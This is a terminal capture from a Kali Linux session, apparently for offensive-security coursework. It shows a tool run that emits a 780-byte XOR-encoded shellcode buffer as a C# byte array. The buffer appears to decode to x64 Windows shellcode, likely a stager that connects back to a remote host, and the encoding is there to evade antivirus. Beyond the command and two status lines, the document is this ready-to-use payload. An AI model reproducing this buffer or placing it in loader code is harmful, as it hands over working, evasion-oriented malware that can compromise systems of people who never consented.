 (kali㉿kali)-[~/osep/code/python]
$ python3 shellcoder.py -e csharp_xor
shellcode.py
v1.0 @rootshooter
[+] Here is you XOR encoded shellcode!
[+] buf size: 780
byte[] buf = new byte[780] {
0xc0,0x74,0xbf,0xd8,0xcc,0xd4,0xf0,0x3c,0x3c,0x3c,0x7d,0x6d,0x7d,0x6c,0x6e,0x6d,0x6a,0x74,0x0d,0xee,
0x59,0x74,0xb7,0x6e,0x5c,0x74,0xb7,0x6e,0x24,0x74,0xb7,0x6e,0x1c,0x74,0x33,0x8b,0x76,0x76,0x74,0xb7,
0x4e,0x6c,0x71,0x0d,0xf5,0x74,0x0d,0xfc,0x90,0x00,0x5d,0x40,0x3e,0x10,0x1c,0x7d,0xfd,0xf5,0x31,0x7d,
0x3d,0xfd,0xde,0xd1,0x6e,0x74,0xb7,0x6e,0x1c,0x7d,0x6d,0xb7,0x7e,0x00,0x74,0x3d,0xec,0x5a,0xbd,0x44,
0x24,0x37,0x3e,0x33,0xb9,0x4e,0x3c,0x3c,0x3c,0xb7,0xbc,0xb4,0x3c,0x3c,0x3c,0x74,0xb9,0xfc,0x48,0x5b,
0x74,0x3d,0xec,0x78,0xb7,0x7c,0x1c,0x75,0x3d,0xec,0x6c,0xb7,0x74,0x24,0xdf,0x6a,0x74,0xc3,0xf5,0x7d,
0xb7,0x08,0xb4,0x71,0x0d,0xf5,0x74,0x3d,0xea,0x74,0x0d,0xfc,0x90,0x7d,0xfd,0xf5,0x31,0x7d,0x3d,0xfd,
0x04,0xdc,0x49,0xcd,0x70,0x3f,0x70,0x18,0x34,0x79,0x05,0xed,0x49,0xe4,0x64,0x78,0xb7,0x7c,0x18,0x75,
0x3d,0xec,0x5a,0x7d,0xb7,0x30,0x74,0x78,0xb7,0x7c,0x20,0x75,0x3d,0xec,0x7d,0xb7,0x38,0xb4,0x74,0x3d,
0xec,0x7d,0x64,0x7d,0x64,0x62,0x65,0x66,0x7d,0x64,0x7d,0x65,0x7d,0x66,0x74,0xbf,0xd0,0x1c,0x7d,0x6e,
0xc3,0xdc,0x64,0x7d,0x65,0x66,0x74,0xb7,0x2e,0xd5,0x77,0xc3,0xc3,0xc3,0x61,0x74,0x0d,0xe7,0x6f,0x75,
0x82,0x4b,0x55,0x52,0x55,0x52,0x59,0x48,0x3c,0x7d,0x6a,0x74,0xb5,0xdd,0x75,0xfb,0xfe,0x70,0x4b,0x1a,
0x3b,0xc3,0xe9,0x6f,0x6f,0x74,0xb5,0xdd,0x6f,0x66,0x71,0x0d,0xfc,0x71,0x0d,0xf5,0x6f,0x6f,0x75,0x86,
0x06,0x6a,0x45,0x9b,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0xd4,0x33,0x3c,0x3c,0x3c,0x0d,0x05,0x0e,0x12,0x0d,
0x0a,0x04,0x12,0x08,0x05,0x12,0x0d,0x0b,0x0a,0x3c,0x66,0x74,0xb5,0xfd,0x75,0xfb,0xfc,0x87,0x3d,0x3c,
0x3c,0x71,0x0d,0xf5,0x6f,0x6f,0x56,0x3f,0x6f,0x75,0x86,0x6b,0xb5,0xa3,0xfa,0x3c,0x3c,0x3c,0x3c,0xc3,
0xe9,0xd4,0xdd,0x3c,0x3c,0x3c,0x13,0x64,0x73,0x5f,0x77,0x6f,0x68,0x5d,0x5d,0x7f,0x75,0x4b,0x05,0x0c,
0x56,0x46,0x6d,0x64,0x0a,0x6f,0x64,0x77,0x6d,0x71,0x6c,0x4b,0x4e,0x6e,0x64,0x4a,0x4f,0x54,0x71,0x56,
0x72,0x65,0x7f,0x48,0x5f,0x4a,0x04,0x5a,0x79,0x51,0x79,0x0c,0x75,0x58,0x7f,0x53,0x64,0x76,0x7e,0x04,
0x5b,0x64,0x4e,0x4d,0x4f,0x5d,0x44,0x45,0x4a,0x58,0x0b,0x65,0x7a,0x52,0x7e,0x73,0x6f,0x74,0x7a,0x0c,
0x72,0x0b,0x5e,0x0b,0x04,0x74,0x69,0x78,0x5b,0x63,0x5f,0x53,0x73,0x09,0x6a,0x7e,0x6a,0x05,0x4f,0x09,
0x7b,0x4a,0x7f,0x57,0x51,0x63,0x0b,0x7f,0x56,0x48,0x0e,0x4e,0x55,0x6a,0x6b,0x4a,0x4e,0x0e,0x4f,0x49,
0x50,0x7f,0x75,0x7f,0x55,0x7a,0x4f,0x4f,0x79,0x66,0x7d,0x55,0x5b,0x53,0x78,0x50,0x63,0x6d,0x5b,0x51,
0x73,0x49,0x4b,0x5d,0x56,0x4a,0x58,0x53,0x7a,0x7e,0x48,0x4c,0x4d,0x7a,0x46,0x53,0x69,0x6e,0x55,0x4c,
0x4d,0x79,0x69,0x57,0x45,0x0b,0x09,0x6d,0x4f,0x66,0x75,0x04,0x68,0x4a,0x63,0x4d,0x0d,0x0a,0x46,0x48,
0x5d,0x73,0x70,0x5a,0x75,0x78,0x74,0x57,0x0b,0x7a,0x0c,0x4e,0x5e,0x5b,0x66,0x0d,0x04,0x09,0x5f,0x4c,
0x6b,0x53,0x0e,0x5a,0x7b,0x64,0x5b,0x0d,0x75,0x0d,0x75,0x08,0x6a,0x74,0x6d,0x69,0x6e,0x4c,0x75,0x65,
0x53,0x58,0x78,0x0a,0x0a,0x48,0x4c,0x4b,0x63,0x04,0x3c,0x74,0xb5,0xfd,0x6f,0x66,0x7d,0x64,0x71,0x0d,
0xf5,0x6f,0x74,0x84,0x3c,0x0e,0x94,0xb8,0x3c,0x3c,0x3c,0x3c,0x6c,0x6f,0x6f,0x75,0xfb,0xfe,0xd7,0x69,
0x12,0x07,0xc3,0xe9,0x74,0xb5,0xfa,0x56,0x36,0x63,0x74,0xb5,0xcd,0x56,0x23,0x66,0x6e,0x54,0xbc,0x0f,
0x3c,0x3c,0x75,0xb5,0xdc,0x56,0x38,0x7d,0x65,0x75,0x86,0x49,0x7a,0xa2,0xba,0x3c,0x3c,0x3c,0x3c,0xc3,
0xe9,0x71,0x0d,0xfc,0x6f,0x66,0x74,0xb5,0xcd,0x71,0x0d,0xf5,0x71,0x0d,0xf5,0x6f,0x6f,0x75,0xfb,0xfe,
0x11,0x3a,0x24,0x47,0xc3,0xe9,0xb9,0xfc,0x49,0x23,0x74,0xfb,0xfd,0xb4,0x2f,0x3c,0x3c,0x75,0x86,0x78,
0xcc,0x09,0xdc,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xc3,0xf3,0x48,0x3e,0xd7,0x96,0xd4,0x69,0x3c,0x3c,
0x3c,0x6f,0x65,0x56,0x7c,0x66,0x75,0xb5,0xed,0xfd,0xde,0x2c,0x75,0xfb,0xfc,0x3c,0x2c,0x3c,0x3c,0x75,
0x86,0x64,0x98,0x6f,0xd9,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xaf,0x6f,0x6f,0x74,0xb5,0xdb,0x74,0xb5,
0xcd,0x74,0xb5,0xe6,0x75,0xfb,0xfc,0x3c,0x1c,0x3c,0x3c,0x75,0xb5,0xc5,0x75,0x86,0x2e,0xaa,0xb5,0xde,
0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xbf,0xf8,0x1c,0xb9,0xfc,0x48,0x8e,0x5a,0xb7,0x3b,0x74,0x3d,0xff,
0xb9,0xfc,0x49,0xee,0x64,0xff,0x64,0x56,0x3c,0x65,0x87,0xdc,0x21,0x16,0x36,0x7d,0xb5,0xe6,0xc3,0xe9 };